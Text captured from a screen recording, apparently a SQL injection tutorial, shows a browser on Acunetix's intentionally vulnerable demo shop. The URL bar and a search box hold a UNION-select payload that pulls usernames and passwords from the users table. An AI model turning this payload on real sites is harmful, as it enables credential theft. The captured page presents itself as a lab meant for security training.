 artists
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(uname,'::',pass),3 from users
IQ
fb
UT
artists - http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(uname,%27::%27,pass),3 from users
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(uname,'::',pass),3 from users - Google Search
acu
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: test
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Type here to search
artists - Google Chr...
sql injection exploit...
Recording: 00:02:50
12:36 AM
6/16/2019
3